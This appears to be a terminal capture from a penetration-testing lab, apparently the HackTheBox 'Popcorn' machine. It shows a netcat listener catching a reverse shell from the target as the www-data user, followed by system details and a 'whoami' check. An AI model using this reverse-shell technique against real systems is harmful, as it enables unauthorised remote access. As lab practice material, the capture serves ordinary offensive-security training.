 ┌──(f4th3rl0s㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.10.6] 37879
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 22:53:05 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data